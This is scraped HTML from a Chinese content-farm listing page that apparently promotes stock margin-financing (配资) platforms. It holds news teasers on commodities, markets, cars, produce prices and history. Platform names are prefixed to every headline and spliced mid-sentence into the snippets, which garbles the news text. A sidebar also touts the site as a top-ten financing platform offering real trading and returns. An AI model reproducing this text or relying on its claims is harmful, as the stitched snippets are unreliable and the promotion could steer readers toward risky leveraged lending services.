                                                <span class="yue"><i></i>查看：184</span>
                                                <span class="time">日期：11-26</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/changfuziben/256647.html" title="卓越汇 意甲榜首易主，前4差距只有1分，霍伊伦哑火：5场0进球"><img class="img" src="/uploads/allimg/251126/211KQ023-0-L.jpg" alt="卓越汇 意甲榜首易主，前4差距只有1分，霍伊伦哑火：5场0进球"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/zuidadegupiaopeizigongsi/252331.html" title="诚信-优配 需求端疲态短期难改 焦煤主力合约日间盘跌幅居前">诚信-优配 需求端疲态短期难改 焦煤主力合约日间盘跌幅居前</a></h2>
                                            <p>上证报中国证券网讯（记者严晓菲）11月18日日间盘，国内商品期货主力合约涨少跌多诚信-优配，其中焦煤、焦炭主力合约跌幅居前。 截至15：00收盘，焦煤跌超3%，....</p>

                                            <a href="http://www.call4001.com/topic/chengxin_youpei.html" class="biao qian label">诚信-优配</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：宝货配资</span>
                                                <span class="zan"><i></i>分类：最大的股票配资公司</span>
                                                <span class="yue"><i></i>查看：194</span>
                                                <span class="time">日期：11-19</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/zuidadegupiaopeizigongsi/252331.html" title="诚信-优配 需求端疲态短期难改 焦煤主力合约日间盘跌幅居前"><img class="img" src="/uploads/allimg/251119/19202G30104211.jpg" alt="诚信-优配 需求端疲态短期难改 焦煤主力合约日间盘跌幅居前"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/pingtaipeizichaogu/252330.html" title="盈策略 四点半观市 | 机构：出海、AI、“反内卷”等主题未来有望跑赢大市">盈策略 四点半观市 | 机构：出海、AI、“反内卷”等主题未来有望跑赢大市</a></h2>
                                            <p>【市场回顾】盈策略 沪指收跌0.81% AI应用板块逆势走强 11月18日，A股市场延续高位调整，前一日领涨的锂电池板块大幅回撤，地产、煤炭等周期板块也跌幅居前....</p>

                                            <a href="http://www.call4001.com/topic/yingcelue.html" class="biao qian label">盈策略</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：天天配资网</span>
                                                <span class="zan"><i></i>分类：平台配资炒股</span>
                                                <span class="yue"><i></i>查看：166</span>
                                                <span class="time">日期：11-19</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/pingtaipeizichaogu/252330.html" title="盈策略 四点半观市 | 机构：出海、AI、“反内卷”等主题未来有望跑赢大市"><img class="img" src="/uploads/allimg/251119/19202G30104933.jpg" alt="盈策略 四点半观市 | 机构：出海、AI、“反内卷”等主题未来有望跑赢大市"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/quanguoshidapeizipingtai/252329.html" title="亿鑫网 首年运行稳健 原木期货和期权迎周岁生日">亿鑫网 首年运行稳健 原木期货和期权迎周岁生日</a></h2>
                                            <p>11月17日，记者从大连商品交易所（下称“大商所”）获悉，我国原木期货与期权自2024年11月18日、19日相继在该所挂牌上市以来亿鑫网，首年运行实现“开门红”....</p>

                                            <a href="http://www.call4001.com/topic/yixinwang.html" class="biao qian label">亿鑫网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：北京科汇配资</span>
                                                <span class="zan"><i></i>分类：全国十大配资平台</span>
                                                <span class="yue"><i></i>查看：198</span>
                                                <span class="time">日期：11-19</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/quanguoshidapeizipingtai/252329.html" title="亿鑫网 首年运行稳健 原木期货和期权迎周岁生日"><img class="img" src="/uploads/allimg/251119/19202G201063G.jpg" alt="亿鑫网 首年运行稳健 原木期货和期权迎周岁生日"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/changfuziben/252328.html" title="富豪配资 高管动向｜瑞达期货“90后”美女副总上任半年突然辞任，将继续担任公司总经理助理">富豪配资 高管动向｜瑞达期货“90后”美女副总上任半年突然辞任，将继续担任公司总经理助理</a></h2>
                                            <p>11月18日晚间，瑞达期货（002961）发布公告，董事会于2025年11月18日收到副总经理田瑶的辞职报告。田瑶因个人原因申请辞去副总经理职务，辞职后将继续担....</p>

                                            <a href="http://www.call4001.com/topic/fuhaopeizi.html" class="biao qian label">富豪配资</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：融通资产</span>
                                                <span class="zan"><i></i>分类：长富资本</span>
                                                <span class="yue"><i></i>查看：110</span>
                                                <span class="time">日期：11-19</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/changfuziben/252328.html" title="富豪配资 高管动向｜瑞达期货“90后”美女副总上任半年突然辞任，将继续担任公司总经理助理"><img class="img" src="/uploads/allimg/251119/202G12V1-0.jpg" alt="富豪配资 高管动向｜瑞达期货“90后”美女副总上任半年突然辞任，将继续担任公司总经理助理"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/zuidadegupiaopeizigongsi/248003.html" title="百事达配资 “故宫造办处考古成果展”开展，奔驰星愿基金助力文化传承">百事达配资 “故宫造办处考古成果展”开展，奔驰星愿基金助力文化传承</a></h2>
                                            <p>百事达配资 11月3日，由梅赛德斯-奔驰星愿基金（下称“星愿基金”）公益支持的“九重之下——故宫造办处旧址考古成果展”在故宫博物院永寿宫正式开展。 该展览将于2....</p>

                                            <a href="http://www.call4001.com/topic/baishidapeizi.html" class="biao qian label">百事达配资</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：宝聚荣配资</span>
                                                <span class="zan"><i></i>分类：最大的股票配资公司</span>
                                                <span class="yue"><i></i>查看：169</span>
                                                <span class="time">日期：11-05</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/zuidadegupiaopeizigongsi/248003.html" title="百事达配资 “故宫造办处考古成果展”开展，奔驰星愿基金助力文化传承"><img class="img" src="/uploads/allimg/251105/20231HM4-0-L.jpg" alt="百事达配资 “故宫造办处考古成果展”开展，奔驰星愿基金助力文化传承"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/pingtaipeizichaogu/248002.html" title="配先查 2026款起亚奕跑“增换购”补贴价6.48万">配先查 2026款起亚奕跑“增换购”补贴价6.48万</a></h2>
                                            <p>近日配先查，2026款起亚奕跑焕新上市，新车新增了天霜蓝外观配色和灰色内饰配色，共推出2款车型，其中1.4L IVT天窗款双11“增换购”补贴价仅6.48万元。....</p>

                                            <a href="http://www.call4001.com/topic/peixiancha.html" class="biao qian label">配先查</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：天牛宝</span>
                                                <span class="zan"><i></i>分类：平台配资炒股</span>
                                                <span class="yue"><i></i>查看：182</span>
                                                <span class="time">日期：11-05</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/pingtaipeizichaogu/248002.html" title="配先查 2026款起亚奕跑“增换购”补贴价6.48万"><img class="img" src="/uploads/allimg/251105/2023115319-0-L.png" alt="配先查 2026款起亚奕跑“增换购”补贴价6.48万"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">长富资本文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- 长富资本最热 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/pingtaipeizichaogu/65851.html" title="捷希源配资 拆解券商资管业务：11家规模上升，集合资产管理计划快速增长">捷希源配资 拆解券商资管业务：11家规模上升，集合资产管理计划快速增长</a></h2>
                                            <p>中新经纬4月15日电 (周奕航)券商年报近期陆续披露捷希源配资，券商资管业务情况也浮出水面。 中新经纬梳理发现，截至13日，在公布受托管理资产规模的19家券商中....</p>

                                            <a href="http://www.call4001.com/topic/jiexiyuanpeizi.html" class="biao qian label">捷希源配资</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：申银证券</span>
                                                <span class="zan"><i></i>分类：平台配资炒股</span>
                                                <span class="yue"><i></i>查看：204</span>
                                                <span class="time">日期：05-07</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/pingtaipeizichaogu/65851.html" title="捷希源配资 拆解券商资管业务：11家规模上升，集合资产管理计划快速增长"><img class="img" src="/uploads/allimg/250507/10094Q5H-0-L.jpg" alt="捷希源配资 拆解券商资管业务：11家规模上升，集合资产管理计划快速增长"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/zuidadegupiaopeizigongsi/31441.html" title="牛配资 西游记中，妖怪看到孙悟空就喊弼马温，难道大闹天宫都不放眼里？_如来佛_保唐僧_计划">牛配资 西游记中，妖怪看到孙悟空就喊弼马温，难道大闹天宫都不放眼里？_如来佛_保唐僧_计划</a></h2>
                                            <p>我们最能想到的一个原因就是牛配资，当时孙悟空在大闹天宫之前，曾经被玉皇大帝安排过一个职位，那边是管理天庭的马群，俗称“弼马温”。当时孙悟空得知自己只是个马官之后....</p>

                                            <a href="http://www.call4001.com/topic/niupeizi.html" class="biao qian label">牛配资</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：长城配资</span>
                                                <span class="zan"><i></i>分类：最大的股票配资公司</span>
                                                <span class="yue"><i></i>查看：202</span>
                                                <span class="time">日期：04-25</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/zuidadegupiaopeizigongsi/31441.html" title="牛配资 西游记中，妖怪看到孙悟空就喊弼马温，难道大闹天宫都不放眼里？_如来佛_保唐僧_计划"><img class="img" src="/uploads/allimg/250425/252241500106320.jpg" alt="牛配资 西游记中，妖怪看到孙悟空就喊弼马温，难道大闹天宫都不放眼里？_如来佛_保唐僧_计划"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/quanguoshidapeizipingtai/192823.html" title="广瑞网 2025年8月19日全国主要批发市场桂七价格行情">广瑞网 2025年8月19日全国主要批发市场桂七价格行情</a></h2>
                                            <p>市场 最高价 最低价 大宗价 广西田阳农副产品综合批发市场 5.20 1.40 3.60 全国桂七批发价格行情走势分析广瑞网 从今日全国桂七批发市场价格上来看，....</p>

                                            <a href="http://www.call4001.com/topic/guangruiwang.html" class="biao qian label">广瑞网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：日昇配资</span>
                                                <span class="zan"><i></i>分类：全国十大配资平台</span>
                                                <span class="yue"><i></i>查看：200</span>
                                                <span class="time">日期：09-05</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/quanguoshidapeizipingtai/192823.html" title="广瑞网 2025年8月19日全国主要批发市场桂七价格行情"><img class="img" src="/uploads/allimg/250905/0514343Z10HY.jpg" alt="广瑞网 2025年8月19日全国主要批发市场桂七价格行情"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/changfuziben/27112.html" title="秦安配资 身为楚国平民，李斯如何登上秦国政坛？为秦国统一做了哪些贡献？_吕不韦_嬴政_秦王政">秦安配资 身为楚国平民，李斯如何登上秦国政坛？为秦国统一做了哪些贡献？_吕不韦_嬴政_秦王政</a></h2>
                                            <p>公元前237年（秦王政十年）秦安配资，由于嫪毐（làoǎi）叛乱事件牵扯到吕不韦，吕不韦饮鸩自杀，秦王嬴政从此失去了一个治国的关键助手。 为了统一天下，秦王嬴政....</p>

                                            <a href="http://www.call4001.com/topic/qinanpeizi.html" class="biao qian label">秦安配资</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：金富宝</span>
                                                <span class="zan"><i></i>分类：长富资本</span>
                                                <span class="yue"><i></i>查看：199</span>
                                                <span class="time">日期：04-25</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/changfuziben/27112.html" title="秦安配资 身为楚国平民，李斯如何登上秦国政坛？为秦国统一做了哪些贡献？_吕不韦_嬴政_秦王政"><img class="img" src="/uploads/allimg/250425/251033450103045.jpg" alt="秦安配资 身为楚国平民，李斯如何登上秦国政坛？为秦国统一做了哪些贡献？_吕不韦_嬴政_秦王政"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/quanguoshidapeizipingtai/124313.html" title="富明证券 城市新区多个重大项目迎来新进展">富明证券 城市新区多个重大项目迎来新进展</a></h2>
                                            <p>富明证券 天府国际基金小镇二期项目效果图。 天府国际基金小镇二期项目进入验收倒计时、GE医疗中国精准医疗产业化基地建成投用记者昨日获悉，岁半年中，四川天府新区、....</p>

                                            <a href="http://www.call4001.com/topic/fumingzhengquan.html" class="biao qian label">富明证券</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：弘大速配</span>
                                                <span class="zan"><i></i>分类：全国十大配资平台</span>
                                                <span class="yue"><i></i>查看：199</span>
                                                <span class="time">日期：06-30</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/quanguoshidapeizipingtai/124313.html" title="富明证券 城市新区多个重大项目迎来新进展"><img class="img" src="/uploads/allimg/250630/21042C920-0-L.jpg" alt="富明证券 城市新区多个重大项目迎来新进展"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/quanguoshidapeizipingtai/197158.html" title="瑶鸿配资 2025年8月22日天津武清大沙河批发市场价格行情">瑶鸿配资 2025年8月22日天津武清大沙河批发市场价格行情</a></h2>
                                            <p>品种 最高价 最低价 大宗价 大白菜 1.60 1.00 1.30 小白菜 2.40 1.40 1.90 生菜 3.40 1.20 2.30 香菜 6.00 4....</p>

                                            <a href="http://www.call4001.com/topic/yaohongpeizi.html" class="biao qian label">瑶鸿配资</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：期配宝</span>
                                                <span class="zan"><i></i>分类：全国十大配资平台</span>
                                                <span class="yue"><i></i>查看：199</span>
                                                <span class="time">日期：09-06</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/quanguoshidapeizipingtai/197158.html" title="瑶鸿配资 2025年8月22日天津武清大沙河批发市场价格行情"><img class="img" src="/uploads/allimg/250906/06143U2010QD.jpg" alt="瑶鸿配资 2025年8月22日天津武清大沙河批发市场价格行情"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/quanguoshidapeizipingtai/252329.html" title="亿鑫网 首年运行稳健 原木期货和期权迎周岁生日">亿鑫网 首年运行稳健 原木期货和期权迎周岁生日</a></h2>
                                            <p>11月17日，记者从大连商品交易所（下称“大商所”）获悉，我国原木期货与期权自2024年11月18日、19日相继在该所挂牌上市以来亿鑫网，首年运行实现“开门红”....</p>

                                            <a href="http://www.call4001.com/topic/yixinwang.html" class="biao qian label">亿鑫网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：北京科汇配资</span>
                                                <span class="zan"><i></i>分类：全国十大配资平台</span>
                                                <span class="yue"><i></i>查看：198</span>
                                                <span class="time">日期：11-19</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/quanguoshidapeizipingtai/252329.html" title="亿鑫网 首年运行稳健 原木期货和期权迎周岁生日"><img class="img" src="/uploads/allimg/251119/19202G201063G.jpg" alt="亿鑫网 首年运行稳健 原木期货和期权迎周岁生日"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/pingtaipeizichaogu/235459.html" title="涵乔财富 地质铁军的数字革新：从卫星俯瞰到深海探测，如何守护一座城？">涵乔财富 地质铁军的数字革新：从卫星俯瞰到深海探测，如何守护一座城？</a></h2>
                                            <p>海报新闻记者 孙靓 报道涵乔财富 9月18日，“践行嘱托开新局”山东地质媒体采风活动走进山东省地矿局第四地质大队。这支扎根潍坊的“地质铁军”，正以“空—天—地—....</p>

                                            <a href="http://www.call4001.com/topic/hanqiaocaifu.html" class="biao qian label">涵乔财富</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：首胜证券</span>
                                                <span class="zan"><i></i>分类：平台配资炒股</span>
                                                <span class="yue"><i></i>查看：197</span>
                                                <span class="time">日期：10-01</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/pingtaipeizichaogu/235459.html" title="涵乔财富 地质铁军的数字革新：从卫星俯瞰到深海探测，如何守护一座城？"><img class="img" src="/uploads/allimg/251001/202F51594-0-L.jpg" alt="涵乔财富 地质铁军的数字革新：从卫星俯瞰到深海探测，如何守护一座城？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/changfuziben/243676.html" title="富邦配资 青岛：金秋话丰年">富邦配资 青岛：金秋话丰年</a></h2>
                                            <p>秋日时节富邦配资，山东省青岛市崂山区北宅街道举办“我在北宅品金秋”庆丰收活动，现场汇集了产自本地的各类农优产品，通过“好事花生”争霸赛、“运粮夺丰收”、歌舞表演....</p>

                                            <a href="http://www.call4001.com/topic/fubangpeizi.html" class="biao qian label">富邦配资</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：创达盈配资</span>
                                                <span class="zan"><i></i>分类：长富资本</span>
                                                <span class="yue"><i></i>查看：197</span>
                                                <span class="time">日期：10-29</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/changfuziben/243676.html" title="富邦配资 青岛：金秋话丰年"><img class="img" src="/uploads/allimg/251029/20262264K-0-L.jpg" alt="富邦配资 青岛：金秋话丰年"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/quanguoshidapeizipingtai/7559.html" title="旗开网 我国超深水钻井刷新周期纪录">旗开网 我国超深水钻井刷新周期纪录</a></h2>
                                            <p>近日，中国海油宣布在我国南部海域的某超深水探井以11.5天的钻井作业周期高效完成旗开网，打破了我国3500米至4000米超深水钻井周期纪录。此次突破验证了我国自....</p>

                                            <a href="http://www.call4001.com/topic/qikaiwang.html" class="biao qian label">旗开网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：股莘配资</span>
                                                <span class="zan"><i></i>分类：全国十大配资平台</span>
                                                <span class="yue"><i></i>查看：196</span>
                                                <span class="time">日期：04-21</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/quanguoshidapeizipingtai/7559.html" title="旗开网 我国超深水钻井刷新周期纪录"><img class="img" src="/uploads/allimg/250421/21163P4010O24.jpg" alt="旗开网 我国超深水钻井刷新周期纪录"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">长富资本文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

                    <div class="content-right">

                        <!-- 沪深京指数开始 -->
                        <div class="hushenjing">

                            <div class="title-top"><span><i class="left-i"></i>沪深京指数<i class="right-i"></i></span></div>

                            <div class="hangqingzst">
                                <div class="hqbox">
                                    <div class="hq_contents">
                                        <div class="hqbox-container" id="st02_cont01" data-sudaclick="hs_2">
                                            <div id="wmt_china">
                                                <dl>
                                                    <dt class="active"></dt>
                                                    <dd style="height:170px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                        </div>
                        <!-- 沪深京指数结束 -->

                        <div class="h1-bg">
                            <h1><span><i class="left-i"></i>长富资本<i class="right-i"></i></span></h1>
                            <p>长富资本🥇全国十大配资平台实盘交易让我们平台更加贴近市场、更加真实可信。我们提供真实的交易环境和实时的市场数据，让客户能够真实感受到市场的波动和变化。同时，我们注重交易的稳定性和可靠性，确保客户能够顺利进行投资并获取收益。</p>
                        </div>

                        <div class="redian-box">
                            <div class="title-top"><span><i class="left-i"></i>话题标签<i class="right-i"></i></span></div>
                            <div class="redian-a">
                                
                                <a href='http://www.call4001.com/topic/jiexiyuanpeizi.html' title='捷希源配资'>捷希源配资</a>
                                
                                <a href='http://www.call4001.com/topic/shunfapeizi.html' title='顺发配资'>顺发配资</a>
                                
                                <a href='http://www.call4001.com/topic/huifengpeizi.html' title='汇丰配资'>汇丰配资</a>
                                
                                <a href='http://www.call4001.com/topic/qihengpeizi.html' title='启恒配资'>启恒配资</a>
                                
                                <a href='http://www.call4001.com/topic/rongshengpeizi.html' title='融胜配资'>融胜配资</a>
                                
                                <a href='http://www.call4001.com/topic/baishengzhengquan.html' title='百胜证券'>百胜证券</a>
                                
                                <a href='http://www.call4001.com/topic/wantongpeizi.html' title='万通配资'>万通配资</a>
                                
                                <a href='http://www.call4001.com/topic/qianchengcelue.html' title='钱程策略'>钱程策略</a>
                                
                                <a href='http://www.call4001.com/topic/dehengcaifu.html' title='德恒财富'>德恒财富</a>
                                
                                <a href='http://www.call4001.com/topic/changhongwangpeizi.html' title='长宏网配资'>长宏网配资</a>
                                
                                <a href='http://www.call4001.com/topic/guangshengpeizi.html' title='广盛配资'>广盛配资</a>
                                
                                <a href='http://www.call4001.com/topic/zheshangpeizi.html' title='浙商配资'>浙商配资</a>
                                

                                <a href="http://www.call4001.com/topic/" title="长富资本 全部话题标签" class="moreBtn" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top"><span><i class="left-i"></i>关注 长富资本<!--关注--><i class="right-i"></i></span></div>
                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="长富资本">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->

                        <div class="zai-box">
                            <div class="title-top"><span><i class="left-i"></i>滚动资讯<i class="right-i"></i></span></div>
                            <div class="hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.call4001.com/pingtaipeizichaogu/65851.html" title="捷希源配资 拆解券商资管业务：11家规模上升，集合资产管理计划快速增长">捷希源配资 拆解券商资管业务：11家规模上升，集合资产管理计划快速增长</a></h3>
                                            <span>平台配资炒股</span><span class="spancl">05-07</span>
                                            <p>中新经纬4月15日电 (周奕航)券商年报近期陆续披露捷希源配资，券商资管业务情况也浮出水面。 中新经纬梳理发现，截至13</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.call4001.com/zuidadegupiaopeizigongsi/31441.html" title="牛配资 西游记中，妖怪看到孙悟空就喊弼马温，难道大闹天宫都不放眼里？_如来佛_保唐僧_计划">牛配资 西游记中，妖怪看到孙悟空就喊弼马温，难道大闹天宫都不放眼里？_如来佛_保唐僧_计划</a></h3>
                                            <span>最大的股票配资公司</span><span class="spancl">04-25</span>
                                            <p>我们最能想到的一个原因就是牛配资，当时孙悟空在大闹天宫之前，曾经被玉皇大帝安排过一个职位，那边是管理天庭的马群，俗称“弼</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.call4001.com/quanguoshidapeizipingtai/192823.html" title="广瑞网 2025年8月19日全国主要批发市场桂七价格行情">广瑞网 2025年8月19日全国主要批发市场桂七价格行情</a></h3>
                                            <span>全国十大配资平台</span><span class="spancl">09-05</span>
                                            <p>市场 最高价 最低价 大宗价 广西田阳农副产品综合批发市场 5.20 1.40 3.60 全国桂七批发价格行情走势分析广</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.call4001.com/changfuziben/27112.html" title="秦安配资 身为楚国平民，李斯如何登上秦国政坛？为秦国统一做了哪些贡献？_吕不韦_嬴政_秦王政">秦安配资 身为楚国平民，李斯如何登上秦国政坛？为秦国统一做了哪些贡献？_吕不韦_嬴政_秦王政</a></h3>
                                            <span>长富资本</span><span class="spancl">04-25</span>
                                            <p>公元前237年（秦王政十年）秦安配资，由于嫪毐（làoǎi）叛乱事件牵扯到吕不韦，吕不韦饮鸩自杀，秦王嬴政从此失去了一个</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.call4001.com/quanguoshidapeizipingtai/124313.html" title="富明证券 城市新区多个重大项目迎来新进展">富明证券 城市新区多个重大项目迎来新进展</a></h3>
                                            <span>全国十大配资平台</span><span class="spancl">06-30</span>
                                            <p>富明证券 天府国际基金小镇二期项目效果图。 天府国际基金小镇二期项目进入验收倒计时、GE医疗中国精准医疗产业化基地建成投</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.call4001.com/quanguoshidapeizipingtai/197158.html" title="瑶鸿配资 2025年8月22日天津武清大沙河批发市场价格行情">瑶鸿配资 2025年8月22日天津武清大沙河批发市场价格行情</a></h3>
                                            <span>全国十大配资平台</span><span class="spancl">09-06</span>
                                            <p>品种 最高价 最低价 大宗价 大白菜 1.60 1.00 1.30 小白菜 2.40 1.40 1.90 生菜 3.40</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.call4001.com/quanguoshidapeizipingtai/252329.html" title="亿鑫网 首年运行稳健 原木期货和期权迎周岁生日">亿鑫网 首年运行稳健 原木期货和期权迎周岁生日</a></h3>
                                            <span>全国十大配资平台</span><span class="spancl">11-19</span>
                                            <p>11月17日，记者从大连商品交易所（下称“大商所”）获悉，我国原木期货与期权自2024年11月18日、19日相继在该所挂</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.call4001.com/pingtaipeizichaogu/235459.html" title="涵乔财富 地质铁军的数字革新：从卫星俯瞰到深海探测，如何守护一座城？">涵乔财富 地质铁军的数字革新：从卫星俯瞰到深海探测，如何守护一座城？</a></h3>
                                            <span>平台配资炒股</span><span class="spancl">10-01</span>
                                            <p>海报新闻记者 孙靓 报道涵乔财富 9月18日，“践行嘱托开新局”山东地质媒体采风活动走进山东省地矿局第四地质大队。这支扎</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.call4001.com/changfuziben/243676.html" title="富邦配资 青岛：金秋话丰年">富邦配资 青岛：金秋话丰年</a></h3>
                                            <span>长富资本</span><span class="spancl">10-29</span>
                                            <p>秋日时节富邦配资，山东省青岛市崂山区北宅街道举办“我在北宅品金秋”庆丰收活动，现场汇集了产自本地的各类农优产品，通过“好</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.call4001.com/quanguoshidapeizipingtai/7559.html" title="旗开网 我国超深水钻井刷新周期纪录">旗开网 我国超深水钻井刷新周期纪录</a></h3>
                                            <span>全国十大配资平台</span><span class="spancl">04-21</span>
                                            <p>近日，中国海油宣布在我国南部海域的某超深水探井以11.5天的钻井作业周期高效完成旗开网，打破了我国3500米至4000米</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.call4001.com/pingtaipeizichaogu/7562.html" title="天成配资 关税阴影下的美国消费者：恐慌性抢购与消费紧缩并存">天成配资 关税阴影下的美国消费者：恐慌性抢购与消费紧缩并存</a></h3>
                                            <span>平台配资炒股</span><span class="spancl">04-21</span>
                                            <p>从恐慌性抢购到消费紧缩天成配资，特朗普政府的关税措施正深刻影响美国消费者。 根据美国科尔尼消费者研究所最新发布的调查，受</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.call4001.com/pingtaipeizichaogu/7563.html" title="思考资本 日本国内米价飙升 20年来首次从韩国进口大米">思考资本 日本国内米价飙升 20年来首次从韩国进口大米</a></h3>
                                            <span>平台配资炒股</span><span class="spancl">04-21</span>
                                            <p>据报道思考资本，日本大米价格飙升，为韩国企业开辟出口商机。韩国一位行业官员周一表示，日本自1999年以来首次从韩国进口大</p>
